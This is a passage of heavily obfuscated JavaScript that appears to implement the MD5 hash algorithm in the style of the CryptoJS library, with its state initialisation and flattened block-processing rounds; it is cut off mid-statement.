_0x5a2920[_0x9fa8df(0x268)](_0x3913ef,_0x16c1e1)},'KEJen':function(_0x249446,_0x416b2f){var _0x39f929=_0x20755d;return _0x5a2920[_0x39f929(0x6be)](_0x249446,_0x416b2f)},'XbuTr':function(_0x65e79d,_0xc48283){var _0x1bf4e0=_0x20755d;return _0x5a2920[_0x1bf4e0(0x877)](_0x65e79d,_0xc48283)},'WVgJb':function(_0x11e5d2,_0x23f3be){var _0x5c4f1b=_0x20755d;return _0x5a2920[_0x5c4f1b(0x8e8)](_0x11e5d2,_0x23f3be)},'MKGfr':function(_0x12eb3a,_0x2bb46b){var _0x2f8eba=_0x20755d;return _0x5a2920[_0x2f8eba(0x212)](_0x12eb3a,_0x2bb46b)},'IdPba':function(_0x52927f,_0x16f1a1){var _0x41119e=_0x20755d;return _0x5a2920[_0x41119e(0x4ac)](_0x52927f,_0x16f1a1)},'zdqYU':function(_0x2f70eb,_0xf65346){var _0x50dc5e=_0x20755d;return _0x5a2920[_0x50dc5e(0x373)](_0x2f70eb,_0xf65346)},'vZWWV':function(_0xb54b1f,_0x28cc22){var _0x3d8326=_0x20755d;return _0x5a2920[_0x3d8326(0x7cb)](_0xb54b1f,_0x28cc22)},'zxjiY':function(_0x3fb975,_0x20f700){var _0x304bce=_0x20755d;return _0x5a2920[_0x304bce(0x900)](_0x3fb975,_0x20f700)},'FxduI':function(_0x28c551,_0x4b5260){var _0x351a90=_0x20755d;return _0x5a2920[_0x351a90(0x877)](_0x28c551,_0x4b5260)},'GCFqC':function(_0x6da31c,_0x1a9c9d){var _0x21629e=_0x20755d;return _0x5a2920[_0x21629e(0x35e)](_0x6da31c,_0x1a9c9d)},'EepES':function(_0x14712a,_0x3ea395){var _0x24b698=_0x20755d;return _0x5a2920[_0x24b698(0x8e7)](_0x14712a,_0x3ea395)},'JIkBH':function(_0x583551,_0x1302f4){var _0x38ff83=_0x20755d;return _0x5a2920[_0x38ff83(0x546)](_0x583551,_0x1302f4)},'uhTFc':function(_0x1f1bb2,_0x34914d){var _0x4f3746=_0x20755d;return _0x5a2920[_0x4f3746(0x828)](_0x1f1bb2,_0x34914d)},'PZxVw':function(_0x4cd8e5,_0x171de4){var _0x996358=_0x20755d;return _0x5a2920[_0x996358(0x8d0)](_0x4cd8e5,_0x171de4)},'eZlan':function(_0x204749,_0x362257){var _0x35b215=_0x20755d;return _0x5a2920[_0x35b215(0x2f2)](_0x204749,_0x362257)},'MyJXq':function(_0xfa2b7a,_0xb9574b){var _0x4fb166=_0x20755d;return _0x5a2920[_0x4fb166(0x825)](_0xfa2b7a,_0xb9574b)},'mOCvT':function(_0xef53a7,_0x4244a5){var _0x42a631=_0x20755d;return _0x5a2920[_0x42a631(0x238)](_0xef53a7,_0x4244a5)},'ohLPl':function(_0x5f1c5b,_0x43485b){var _0x13d965=_0x20755d;return _0x5a2920[_0x13d965(0x775)](_0x5f1c5b,_0x43485b)},'KwWwy':function(_0x1d4423,_0x5f1752){var _0x43216e=_0x20755d;return _0x5a2920[_0x43216e(0x4e6)](_0x1d4423,_0x5f1752)},'zactR':function(_0x2c4b4b,_0x147c00){var _0x377298=_0x20755d;return _0x5a2920[_0x377298(0x673)](_0x2c4b4b,_0x147c00)},'IkcaI':function(_0xb986e9,_0x5ae652){var _0x1d1e37=_0x20755d;return _0x5a2920[_0x1d1e37(0x2db)](_0xb986e9,_0x5ae652)},'OMMTH':function(_0x2cbbcf,_0x217b75){var _0x5f04bb=_0x20755d;return _0x5a2920[_0x5f04bb(0x2c4)](_0x2cbbcf,_0x217b75)},'TOtOU':function(_0x241da6,_0x410514){var _0x286d4e=_0x20755d;return _0x5a2920[_0x286d4e(0x814)](_0x241da6,_0x410514)},'RIOMN':function(_0x572a23,_0xf3525c){var _0x5a6fec=_0x20755d;return _0x5a2920[_0x5a6fec(0x8f2)](_0x572a23,_0xf3525c)},'yPVfm':function(_0x230f6c,_0x57b08b){var _0x5c5a0a=_0x20755d;return _0x5a2920[_0x5c5a0a(0x954)](_0x230f6c,_0x57b08b)},'FjcGN':function(_0x39a180,_0x4b41ca){var _0x18542b=_0x20755d;return _0x5a2920[_0x18542b(0x32b)](_0x39a180,_0x4b41ca)},'nOeqa':function(_0x1886a6,_0x1c688d){var _0x6c77dc=_0x20755d;return _0x5a2920[_0x6c77dc(0x959)](_0x1886a6,_0x1c688d)},'UhCgQ':function(_0x683403,_0x57e5f9){var _0x405cde=_0x20755d;return _0x5a2920[_0x405cde(0x9ba)](_0x683403,_0x57e5f9)},'rRBiE':function(_0x129ed8,_0x418867){var _0x53180a=_0x20755d;return _0x5a2920[_0x53180a(0x29c)](_0x129ed8,_0x418867)}},_0x3fab70=_0x407310,_0x129c58=_0x3fab70[_0x20755d(0x42a)],_0x39aeca=_0x129c58[_0x20755d(0x772)],_0x39ea38=_0x129c58[_0x20755d(0x947)],_0x1db7e3=_0x3fab70[_0x20755d(0x683)],_0x12ed81=[];(function(){var _0x3286b1=_0x20755d;for(var _0x1bd044=0x100d*-0x1+-0x43f+-0x6c4*-0x3;_0x4fb8d9[_0x3286b1(0x391)](_0x1bd044,0x72f+-0x1*0xde6+0x6f7);_0x1bd044++){_0x12ed81[_0x1bd044]=_0x4fb8d9[_0x3286b1(0x7ba)](_0x4fb8d9[_0x3286b1(0x79e)](_0x1e89e9[_0x3286b1(0x81d)](_0x1e89e9[_0x3286b1(0x319)](_0x4fb8d9[_0x3286b1(0x796)](_0x1bd044,-0x1579+0xb15*0x1+-0xa65*-0x1))),0x15a6c*-0x1791b+-0x4bccfd4*-0x2f+0x21fa36d78),-0x90*0x10+0x48b*-0x7+0x28cd*0x1)}}());var _0x1256a9=_0x1db7e3[_0x20755d(0x8e1)]=_0x39ea38[_0x20755d(0x8ea)]({'_doReset':function(){var _0x3099f7=_0x20755d;this[_0x3099f7(0x640)]=new _0x39aeca[(_0x3099f7(0x2fa))]([-0x183e66c6+0x27e19007+0x57a1f9c0,-0x12cfe*0x91f1+0x5d29dd69*-0x2+0x31*0xc32c9c9,-0xb657c0ea+0x114cbfe22+0x5*0xba7b98e,-0x1bb5e565+0x12091505*-0x1+0x3df14ee0])},'_doProcessBlock':function(_0x154db0,_0x11a3de){var _0x353f5b=_0x20755d,_0x1481e6=_0x4fb8d9[_0x353f5b(0x7a5)][_0x353f5b(0x3b7)]('|'),_0x3672f8=0x185b+0x2676+0x1*-0x3ed1;while(!![]){switch(_0x1481e6[_0x3672f8++]){case'0':_0x48a65e=_0x4fb8d9[_0x353f5b(0x313)](_0x4116a1,_0x48a65e,_0x30165b,_0x147f3e,_0x19b9ca,_0x4d83a1,0x1eb2+-0x229b+0x3f0,_0x12ed81[0x50f+0x9c4+0xd*-0x123]);continue;case'1':_0x59a8e3[-0x152+-0x1b*0x15e+0x1*0x263c]=_0x4fb8d9[_0x353f5b(0x7ba)](_0x4fb8d9[_0x353f5b(0x4b6)](_0x59a8e3[-0x16*-0xc0+0x1*0x599+-0x1619],_0x48a65e),0x10*0x33+-0x2202*-0x1+-0x2532);continue;case'2':_0x48a65e=_0x4fb8d9[_0x353f5b(0x313)](_0x4116a1,_0x48a65e,_0x30165b,_0x147f3e,_0x19b9ca,_0x44251e,0x17da+-0x1c99*-0x1+-0x346c,_0x12ed81[0x1370+-0x8d7*-0x1+0x17d*-0x13]);continue;case'3':_0x147f3e=_0x4fb8d9[_0x353f5b(0x2ef)](_0x523436,_0x147f3e,_0x19b9ca,_0x48a65e,_0x30165b,_0x428c4d,0xf4+0x650+-0x736,_0x12ed81[0x2301+0x1+0x7*-0x4fc]);continue;case'4':_0x48a65e=_0x4fb8d9[_0x353f5b(0x2ef)](_0x523436,_0x48a65e,_0x30165b,_0x147f3e,_0x19b9ca,_0x5c41bc,0x4d*0x10+0x1b57+-0x2022,_0x12ed81[-0x2176+-0xc9*0x3+0x343*0xb]);continue;case'5':var _0x1fc333=_0x154db0[_0x4fb8d9[_0x353f5b(0x5b0)](_0x11a3de,0x2b*0xad+-0x1be*-0x1+0x11*-0x1cf)];continue;case'6':var _0x19b9ca=_0x59a8e3[0xaae+-0x26a1*0x1+0x1bf6];continue;case'7':_0x48a65e=_0x4fb8d9[_0x353f5b(0x72b)](_0x523436,_0x48a65e,_0x30165b,_0x147f3e,_0x19b9ca,_0xa781e4,0x1b5f+-0xf*0xa1+-0x11eb*0x1,_0x12ed81[-0x15d*-0x1+0x250d*-0x1+0x23cc]);continue;case'8':_0x30165b=_0x4fb8d9[_0x353f5b(0x313)](_0x50c6a6,_0x30165b,_0x147f3e,_0x19b9ca,_0x48a65e,_0x1fc333,-0x709*0x1+-0x258a+0x2caa,_0x12ed81[-0xb27+-0x32b*-0xb+0xa3*-0x25]);continue;case'9':_0x147f3e=_0x4fb8d9[_0x353f5b(0x2c9)](_0x50c6a6,_0x147f3e,_0x19b9ca,_0x48a65e,_0x30165b,_0x171e5c,0x1*0x1227+0x172+0x1389*-0x1,_0x12ed81[-0x1e68+-0x1*0xf85+0x2e17]);continue;case'10':_0x30165b=_0x4fb8d9[_0x353f5b(0x1f9)](_0x50c6a6,_0x30165b,_0x147f3e,_0x19b9ca,_0x48a65e,_0x4b9552,0x65c+0xe1d*-0x1+0x7d8,_0x12ed81[-0x9*-0x33f+-0x231e+0x616]);continue;case'11':_0x147f3e=_0x4fb8d9[_0x353f5b(0x852)](_0x50c6a6,_0x147f3e,_0x19b9ca,_0x48a65e,_0x30165b,_0x206872,-0x1463+-0x1f1c+-0xc5*-0x43,_0x12ed81[0x1*0x1425+-0x297+-0x1160]);continue;case'12':var _0x44251e=_0x154db0[_0x4fb8d9[_0x353f5b(0x992)](_0x11a3de,-0x244a+0x1*-0x11ab+0x35f5)];continue;case'13':var _0x23bac0=_0x154db0[_0x4fb8d9[_0x353f5b(0x92f)](_0x11a3de,-0x4*0x86a+0xd6*-0x5+0x25db)];continue;case'14':var _0x58a8e3=_0x154db0[_0x4fb8d9[_0x353f5b(0x748)](_0x11a3de,0x69a+0x1043+-0x16d9)];continue;case'15':_0x147f3e=_0x4fb8d9[_0x353f5b(0x2c9)](_0x55d816,_0x147f3e,_0x19b9ca,_0x48a65e,_0x30165b,_0x4b9552,0x3*-0x585+0x8f9*0x4+-0x1346,_0x12ed81[0x1ec4+-0xfd1+-0x5*0x2f1]);continue;case'16':_0x30165b=_0x4fb8d9[_0x353f5b(0x548)](_0x523436,_0x30165b,_0x147f3e,_0x19b9ca,_0x48a65e,_0x58a8e3,-0x2*-0xfbb+-0x1dad*-0x1+-0x3d0f*0x1,_0x12ed81[0xd89+-0x23ea+0xb3c*0x2]);continue;case'17':_0x30165b=_0x4fb8d9[_0x353f5b(0x436)](_0x4116a1,_0x30165b,_0x147f3e,_0x19b9ca,_0x48a65e,_0x171e5c,-0x1b1*-0xa+-0x1*0x135a+0x286,_0x12ed81[0xa6*0x1+-0x139d*0x1+0x97d*0x2]);continue;case'18':_0x30165b=_0x4fb8d9[_0x353f5b(0x2ef)](_0x4116a1,_0x30165b,_0x147f3e,_0x19b9ca,_0x48a65e,_0x1f6b46,-0x155f*0x1+0x1f3*-0x1+0x1768*0x1,_0x12ed81[-0xde3*0x1+0x1a8b*0x1+0x1*-0xc9d]);continue;case'19':_0x147f3e=_0x4fb8d9[_0x353f5b(0x70b)](_0x4116a1,_0x147f3e,_0x19b9ca,_0x48a65e,_0x30165b,_0x1fc333,-0xf38*-0x2+-0x60c+-0x1853,_0x12ed81[0x100*0x16+-0x1547+0x1*-0xab]);continue;case'20':_0x19b9ca=_0x4fb8d9[_0x353f5b(0x1f9)](_0x50c6a6,_0x19b9ca,_0x48a65e,_0x30165b,_0x147f3e,_0x58a8e3,0x1dca+0x2*-0x1ca+-0x1a2b,_0x12ed81[0x7e9+0x1309+-0x3*0x8ef]);continue;case'21':_0x19b9ca=_0x4fb8d9[_0x353f5b(0x313)](_0x4116a1,_0x19b9ca,_0x48a65e,_0x30165b,_0x147f3e,_0x1fe029,-0x379*-0x7+0x143*0xe+-0x29ed*0x1,_0x12ed81[-0x1dd8+0x33f*-0x5+0x2e1c]);continue;case'22':_0x59a8e3[0x1b83*0x1+0x1*0x1fde+-0x3b5f]=_0x4fb8d9[_0x353f5b(0x763)](_0x4fb8d9[_0x353f5b(0x3a6)](_0x59a8e3[0x1618+0x1*0x1817+0x1*-0x2e2d],_0x147f3e),0x1b92+-0x2b*-0x7c+-0xb1*0x46);continue;case'23':_0x19b9ca=_0x4fb8d9[_0x353f5b(0x313)](_0x55d816,_0x19b9ca,_0x48a65e,_0x30165b,_0x147f3e,_0x428c4d,-0x6e4+0xd72+0x3*-0x22c,_0x12ed81[0x19a+-0x23*-0xf3+-0x22a2]);continue;case'24':_0x48a65e=_0x4fb8d9[_0x353f5b(0x46e)](_0x523436,_0x48a65e,_0x30165b,_0x147f3e,_0x19b9ca,_0x1fe029,-0x227f*-0x1+-0x38b*0x4+-0x144e,_0x12ed81[0x1*0x2094+0x31*0xa3+0x3faf*-0x1]);continue;case'25':_0x48a65e=_0x4fb8d9[_0x353f5b(0x48e)](_0x55d816,_0x48a65e,_0x30165b,_0x147f3e,_0x19b9ca,_0x58a8e3,-0x7a5*0x5+0x2117+0x528,_0x12ed81[-0x2*-0x95e+0x1a7f+-0x2cff]);continue;case'26':_0x147f3e=_0x4fb8d9[_0x353f5b(0x46e)](_0x55d816,_0x147f3e,_0x19b9ca,_0x48a65e,_0x30165b,_0x425936,0x1*-0x1097+-0x29*0x9a+-0x14a8*-0x2,_0x12ed81[-0x6b3*-0x3+-0x1ec4+-0x1*-0xae5]);continue;case'27':var _0x206872=_0x154db0[_0x4fb8d9[_0x353f5b(0x3a6)](_0x11a3de,-0x3d0+-0x464+-0xeb*-0x9)];continue;case'28':var _0x425936=_0x154db0[_0x4fb8d9[_0x353f5b(0x5b0)](_0x11a3de,-0xa91+-0xb9*0xa+0x11d1)];continue;case'29':_0x30165b=_0x4fb8d9[_0x353f5b(0x309)](_0x50c6a6,_0x30165b,_0x147f3e,_0x19b9ca,_0x48a65e,_0x22ba4b,0x1ee9+0x1*0x23a+0x12*-0x1d6,_0x12ed81[0x28d*-0xe+-0x1*-0x49d+-0x320*-0xa]);continue;case'30':var _0x1f6b46=_0x154db0[_0x4fb8d9[_0x353f5b(0x60d)](_0x11a3de,-0x207*0x4+-0x1*-0x234d+-0xd93*0x2)];continue;case'31':_0x30165b=_0x4fb8d9[_0x353f5b(0x30d)](_0x55d816,_0x30165b,_0x147f3e,_0x19b9ca,_0x48a65e,_0x1fe029,-0x1*0x19cb+-0x1b38+0xd46*0x4,_0x12ed81[-0x5*-0x4fd+0x4c6*0x8+-0x1*0x3ee2]);continue;case'32':_0x19b9ca=_0x4fb8d9[_0x353f5b(0x46e)](_0x523436,_0x19b9ca,_0x48a65e,_0x30165b,_0x147f3e,_0x425936,0x928*0x3+0x1*0x1e72+-0x1c1*0x21,_0x12ed81[0x1*-0x2082+0xe1c+-0x1d*-0xa3]);continue;case'33':_0x30165b=_0x4fb8d9[_0x353f5b(0x269)](_0x50c6a6,_0x30165b,_0x147f3e,_0x19b9ca,_0x48a65e,_0x425936,-0x18a7*0x1+0x2153+-0xa9*0xd,_0x12ed81[0x25c2+0x26bf+-0x4c56]);continue;case'34':_0x19b9ca=_0x4fb8d9[_0x353f5b(0x58c)](_0x50c6a6,_0x19b9ca,_0x48a65e,_0x30165b,_0x147f3e,_0x4d83a1,0x20*-0xbf+-0xc00+0x1*0x23eb,_0x12ed81[-0x1*-0xb6f+-0x5ca+-0x578]);continue;case'35':for(var _0x394615=-0xcfe+0x5*0xbf+0x1*0x943;_0x4fb8d9[_0x353f5b(0x4e0)](_0x394615,-0x1756+-0x1*-0x1189+0x1*0x5dd);_0x394615++){var _0xc73773=_0x4fb8d9[_0x353f5b(0x2ab)](_0x11a3de,_0x394615),_0xe78b48=_0x154db0[_0xc73773];_0x154db0[_0xc73773]=_0x4fb8d9[_0x353f5b(0x763)](_0x4fb8d9[_0x353f5b(0x540)](_0x4fb8d9[_0x353f5b(0x7ba)](_0x4fb8d9[_0x353f5b(0x8bc)](_0xe78b48,-0x1dc7+0x1046*-0x1+-0x2e15*-0x1),_0x4fb8d9[_0x353f5b(0x22a)](_0xe78b48,-0x1*-0x1e51+0x2055+-0x3e8e)),-0x40c19*-0x79+0x199d2af*0x1+-0x2848981),_0x4fb8d9[_0x353f5b(0x1f2)](_0x4fb8d9[_0x353f5b(0x7ba)](_0x4fb8d9[_0x353f5b(0x8bc)](_0xe78b48,0x6b*0x13+-0x224*0xe+0x329*0x7),_0x4fb8d9[_0x353f5b(0x22a)](_0xe78b48,-0x7*-0x119+0x14a4*-0x1+-0x1*-0xcfd)),-0x172ab36f8+0x1ac5fb96d+0xc54c7c8b*0x1))}continue;case'36':_0x30165b=_0x4fb8d9[_0x353f5b(0x48e)](_0x55d816,_0x30165b,_0x147f3e,_0x19b9ca,_0x48a65e,_0x23bac0,0x145f*-0x1+0x52c+0x4*0x3d2,_0x12ed81[0x190*-0x16+0xa15*0x1+-0x6e*-0x39]);continue;case'37':_0x19b9ca=_0x4fb8d9[_0x353f5b(0x3bb)](_0x50c6a6,_0x19b9ca,_0x48a65e,_0x30165b,_0x147f3e,_0x223fd3,0x8*0x40f+0x10f7+-0x3164,_0x12ed81[-0xcc+0x2*0x1c7+0x2a1*-0x1]);continue;case'38':_0x147f3e=_0x4fb8d9[_0x353f5b(0x30d)](_0x523436,_0x147f3e,_0x19b9ca,_0x48a65e,_0x30165b,_0x1f6b46,0x2*-0xa6f+-0x5*-0xb2+-0x9a*-0x1d,_0x12ed81[0x3*-0xbb7+0x1*0x2347+-0x10]);continue;case'39':_0x147f3e=_0x4fb8d9[_0x353f5b(0x80f)](_0x4116a1,_0x147f3e,_0x19b9ca,_0x48a65e,_0x30165b,_0x425936,0x19*-0x14c+0x1680+0x9fd,_0x12ed81[0x3c9+-0x11*0x11+0x151*-0x2]);continue;case'40':_0x19b9ca=_0x4fb8d9[_0x353f5b(0x41b)](_0x523436,_0x19b9ca,_0x48a65e,_0x30165b,_0x147f3e,_0x1fc333,-0x78b+0x10b6+-0x922,_0x12ed81[0x1b*0x82+-0x1d*0x9+-0xc98]);continue;case'41':var _0x4d83a1=_0x154db0[_0x4fb8d9[_0x353f5b(0x92f)](_0x11a3de,0x47b+0x5*-0x395+0xd7a)];continue;case'42':_0x147f3e=_0x4fb8d9[_0x353f5b(0x48a)](_0x4116a1,_0x147f3e,_0x19b9ca,_0x48a65e,_0x30165b,_0x22ba4b,-0x111a*-0x1+-0xadf+-0x62a,_0x12ed81[-0x2480+0xa8e+0x2*0xcfe]);continue;case'43':_0x19b9ca=_0x4fb8d9[_0x353f5b(0x6e4)](_0x55d816,_0x19b9ca,_0x48a65e,_0x30165b,_0x147f3e,_0x206872,0xef9*0x2+0x1325*-0x1+-0xac3*0x1,_0x12ed81[-0x2625*-0x1+-0x17*0x47+-0x1f8b]);continue;case'44':_0x19b9ca=_0x4fb8d9[_0x353f5b(0x7db)](_0x523436,_0x19b9ca,_0x48a65e,_0x30165b,_0x147f3e,_0x4b9552,-0x4e1*-0x3+0x92*-0x26+-0x2*-0x389,_0x12ed81[-0x1a34+-0x1e2c+0x387d]);continue;case'45':_0x147f3e=_0x4fb8d9[_0x353f5b(0x6cd)](_0x523436,_0x147f3e,_0x19b9ca,_0x48a65e,_0x30165b,_0x206872,0x1b6c+0x21a*-0xf+0x428,_0x12ed81[0x18d1*-0x1+0x5c4+-0x45*-0x47]);continue;case'46':_0x19b9ca=_0x4fb8d9[_0x353f5b(0x46e)](_0x4116a1,_0x19b9ca,_0x48a65e,_0x30165b,_0x147f3e,_0x23bac0,0x14cf+0x78b+-0x1c4e,_0x12ed81[-0x18e5*-0x1+0xd4*0x1+-0x19b4]);continue;case'47':var _0x48a65e=_0x59a8e3[0x9*-0xae+-0x11*-0x11b+-0xcad];continue;case'48':var _0x223fd3=_0x154db0[_0x4fb8d9[_0x353f5b(0x2ab)](_0x11a3de,0x1*0x10f+0xae5+-0xbec)];continue;case'49':var _0x428c4d=_0x154db0[_0x4fb8d9[_0x353f5b(0x5b0)](_0x11a3de,0xd6b*-0x1+-0xb8+0x103*0xe)];continue;case'50':_0x48a65e=_0x4fb8d9[_0x353f5b(0x896)](_0x50c6a6,_0x48a65e,_0x30165b,_0x147f3e,_0x19b9ca,_0xa781e4,-0x1*-0x21ea+-0x10b0+-0x1136,_0x12ed81[0x39c+0x4*0x8f3+-0x2740]);continue;case'51':var _0x171e5c=_0x154db0[_0x4fb8d9[_0x353f5b(0x698)](_0x11a3de,0x5*0x5ba+-0x7*0x3a5+-0x2*0x18e)];continue;case'52':_0x30165b=_0x4fb8d9[_0x353f5b(0x2ef)](_0x55d816,_0x30165b,_0x147f3e,_0x19b9ca,_0x48a65e,_0x5c41bc,0xd1a+0x8e3+0x57a*-0x4,_0x12ed81[0x1d*0x71+0x2050+-0x2ce6]);continue;case'53':_0x30165b=_0x4fb8d9[_0x353f5b(0x48a)](_0x523436,_0x30165b,_0x147f3e,_0x19b9ca,_0x48a65e,_0x44251e,-0x279*0x7+0x87+-0xd*-0x14c,_0x12ed81[-0x5*-0x135+0x11*0x11+-0x717]);continue;case'54':_0x48a65e=_0x4fb8d9[_0x353f5b(0x42c)](_0x50c6a6,_0x48a65e,_0x30165b,_0x147f3e,_0x19b9ca,_0x23bac0,0x262+-0x4*0x9b8+-0x2*-0x1241,_0x12ed81[0x3e5+-0x1d7+-0x1a*0x13]);continue;case'55':_0x48a65e=_0x4fb8d9[_0x353f5b(0x492)](_0x50c6a6,_0x48a65e,_0x30165b,_0x147f3e,_0x19b9ca,_0x1fe029,-0x3*0x752+0x2ab*0x8+0xa2*0x1,_0x12ed81[0xb*-0x218+0x1d6f+-0x13f*0x5]);continue;case'56':_0x19b9ca=_0x4fb8d9[_0x353f5b(0x3f6)](_0x50c6a6,_0x19b9ca,_0x48a65e,_0x30165b,_0x147f3e,_0x44251e,-0x82a+-0x10d4+0x1ed*0xd,_0x12ed81[-0x90f+-0x7f2+0x152*0xd]);continue;case'57':_0x59a8e3[0x1134+0x1603+-0x2734]=_0x4fb8d9[_0x353f5b(0x7ba)](_0x4fb8d9[_0x353f5b(0x748)](_0x59a8e3[0x2285*-0x1+0x1e74+0x6*0xae],_0x19b9ca),-0x42*-0x85+-0x186*0x18+0x246);continue;case'58':_0x59a8e3[-0x1*0x8d3+-0x1b07+-0x89*-0x43]=_0x4fb8d9[_0x353f5b(0x763)](_0x4fb8d9[_0x353f5b(0x796)](_0x59a8e3[-0xb*0x2a5+-0xb43*0x2+0x339e],_0x30165b),-0x23af+-0x2*0x1e7+0xb*0x397);continue;case'59':_0x30165b=_0x4fb8d9[_0x353f5b(0x3f7)](_0x523436,_0x30165b,_0x147f3e,_0x19b9ca,_0x48a65e,_0x223fd3,0x3*0x71+-0x1b32+0x19f3,_0x12ed81[0x192d*0x1+0x95*-0x43+0x73*0x1f]);continue;case'60':_0x30165b=_0x4fb8d9[_0x353f5b(0x8e6)](_0x4116a1,_0x30165b,_0x147f3e,_0x19b9ca,_0x48a65e,_0x206872,-0x169*-0x2+0x2a2*0x5+0x37*-0x4a,_0x12ed81[-0x6d3+-0x931+-0x337*-0x5]);continue;case'61':var _0x22ba4b=_0x154db0[_0x4fb8d9[_0x353f5b(0x796)](_0x11a3de,0x1387*0x1+-0x11a1*-0x1+0x2*-0x128f)];continue;case'62':_0x48a65e=_0x4fb8d9[_0x353f5b(0x30d)](_0x523436,_0x48a65e,_0x30165b,_0x147f3e,_0x19b9ca,_0x23bac0,0x1*-0x949+0x51a+0x434,_0x12ed81[0x41e*0x1+-0x718+0x22*0x17]);continue;case'63':var _0x147f3e=_0x59a8e3[-0x19*-0x137+-0x91d*-0x2+-0x3097*0x1];continue;case'64':_0x48a65e=_0x4fb8d9[_0x353f5b(0x221)](_0x55d816,_0x48a65e,_0x30165b,_0x147f3e,_0x19b9ca,_0x44251e,-0xe93*0x1+-0x5ad*-0x1+0x8ec*0x1,_0x12ed81[-0x365*0x6+-0x533*-0x3+-0x8d*-0x9]);continue;case'65':_0x19b9ca=_0x4fb8d9[_0x353f5b(0x5f2)](_0x4116a1,_0x19b9ca,_0x48a65e,_0x30165b,_0x147f3e,_0xa781e4,0x26*-0x47+0x1270+-0x7da,_0x12ed81[-0x9d3+0x3bc*-0x2+0x1158]);continue;case'66':_0x19b9ca=_0x4fb8d9[_0x353f5b(0x7db)](_0x4116a1,_0x19b9ca,_0x48a65e,_0x30165b,_0x147f3e,_0x5c41bc,0x187*0xb+0x2*-0x6ab+-0x36b,_0x12ed81[-0x1*-0x1ef7+0x16d7+0x35cd*-0x1]);continue;case'67':_0x48a65e=_0x4fb8d9[_0x353f5b(0x492)](_0x55d816,_0x48a65e,_0x30165b,_0x147f3e,_0x19b9ca,_0x223fd3,-0x5*-0x95+0xc25+0x2*-0x784,_0x12ed81[-0xd3d+0x188c+-0xb17]);continue;case'68':_0x30165b=_0x4fb8d9[_0x353f5b(0x5f2)](_0x523436,_0x30165b,_0x147f3e,_0x19b9ca,_0x48a65e,_0x4d83a1,-0x27*-0xe9+0xddf+-0x314a,_0x12ed81[0x1*0x24d7+-0x2563+-0x1*-0xab]);continue;case'69':_0x147f3e=_0x4fb8d9[_0x353f5b(0x915)](_0x55d816,_0x147f3e,_0x19b9ca,_0x48a65e,_0x30165b,_0x1fc333,-0x921+0x2072+-0x1742,_0x12ed81[0x144+0x1eeb+-0x1ffd]);continue;case'70':var _0x59a8e3=this[_0x353f5b(0x640)][_0x353f5b(0x573)];continue;case'71':var _0x5c41bc=_0x154db0[_0x4fb8d9[_0x353f5b(0x89c)](_0x11a3de,0x191f*-0x1+0x165c+-0xc*-0x3b)];continue;case'72':_0x147f3e=_0x4fb8d9[_0x353f5b(0x754)](_0x55d816,_0x147f3e,_0x19b9ca,_0x48a65e,_0x30165b,_0x22ba4b,-0x34a*-0x1+0x1910+-0x1*0x1c4b,_0x12ed81[0x1*-0x99d+-0x1*-0x26a8+-0x1cd5]);continue;case'73':_0x48a65e=_0x4fb8d9[_0x353f5b(0x309)](_0x4116a1,_0x48a65e,_0x30165b,_0x147f3e,_0x19b9ca,_0x58a8e3,-0x284+-0x7b*0x1d+0x107a,_0x12ed81[0x1d47+-0xe7d*0x1+-0xec6]);continue;case'74':var _0x30165b=_0x59a8e3[-0x22ab*-0x1+-0x158c+0x17*-0x92];continue;case'75':_0x30165b=_0x4fb8d9[_0x353f5b(0x5f3)](_0x4116a1,_0x30165b,_0x147f3e,_0x19b9ca,_0x48a65e,_0x428c4d,0xa7b*-0x1+-0x1b1d+-0x1*-0x25ae,_0x12ed81[0x923*0x4+-0x22*0x25+-0x117*0x1d]);continue;case'76':_0x48a65e=_0x4fb8d9[_0x353f5b(0x327)](_0x4116a1,_0x48a65e,_0x30165b,_0x147f3e,_0x19b9ca,_0x223fd3,0xa*0x125+0x1fa6*-0x1+0x143b,_0x12ed81[0x1e17+-0x60*-0x2c+-0x2e8f]);continue;case'77':var _0x1fe029=_0x154db0[_0x4fb8d9[_0x353f5b(0x2ab)](_0x11a3de,0x2*-0x11f2+0x3d8+0x2015)];continue;case'78':_0x147f3e=_0x4fb8d9[_0x353f5b(0x41b)](_0x50c6a6,_0x147f3e,_0x19b9ca,_0x48a65e,_0x30165b,_0x428c4d,0x3c+-0x1059+-0x29*-0x65,_0x12ed81[-0x211*0xe+0x1*-0x169f+0x33b3]);continue;case'79':_0x147f3e=_0x4fb8d9[_0x353f5b(0x3f7)](_0x50c6a6,_0x147f3e,_0x19b9ca,_0x48a65e,_0x30165b,_0x1f6b46,0x49*-0x2a+0x1*0x349+-0x8c1*-0x1,_0x12ed81[0x23d8+-0x1*0x1cb5+-0x701]);continue;case'80':var _0x4b9552=_0x154db0[_0x4fb8d9[_0x353f5b(0x748)](_0x11a3de,-0x17d9+-0x4c*-0x22+-0x1*-0xdc3)];continue;case'81':_0x30165b=_0x4fb8d9[_0x353f5b(0x3bb)](_0x55d816,_0x30165b,_0x147f3e,_0x19b9ca,_0x48a65e,_0xa781e4,0x57f+-0xcb*-0x3+-0x7cb,_0x12ed81[-0x52*0x13+-0x886+-0x1d*-0x83]);continue;case'82':_0x19b9ca=_0x4fb8d9[_0x353f5b(0x4ec)](_0x55d816,_0x19b9ca,_0x48a65e,_0x30165b,_0x147f3e,_0x171e5c,-0x2663+-0x43*0x36+-0xd*-0x40b,_0x12ed81[-0x224a+0x3*0xce2+-0x427]);continue;case'83':_0x147f3e=_0x4fb8d9[_0x353f5b(0x6b1)](_0x4116a1,_0x147f3e,_0x19b9ca,_0x48a65e,_0x30165b,_0x4b9552,0x828+0x542+-0x43*0x33,_0x12ed81[0x3*-0x45b+0x1e83+-0x1170]);continue;case'84':_0x48a65e=_0x4fb8d9[_0x353f5b(0x591)](_0x50c6a6,_0x48a65e,_0x30165b,_0x147f3e,_0x19b9ca,_0x5c41bc,-0x25*-0x1d+0xb7a+0x1*-0xfa7,_0x12ed81[-0x1026+0x1892*-0x1+0x4*0xa37]);continue;case'85':_0x48a65e=_0x4fb8d9[_0x353f5b(0x309)](_0x55d816,_0x48a65e,_0x30165b,_0x147f3e,_0x19b9ca,_0x4d83a1,-0x1c4d+-0x954*0x1+-0x42f*-0x9,_0x12ed81[-0x65*-0x29+-0x60d+-0x9ec]);continue;case'86':var 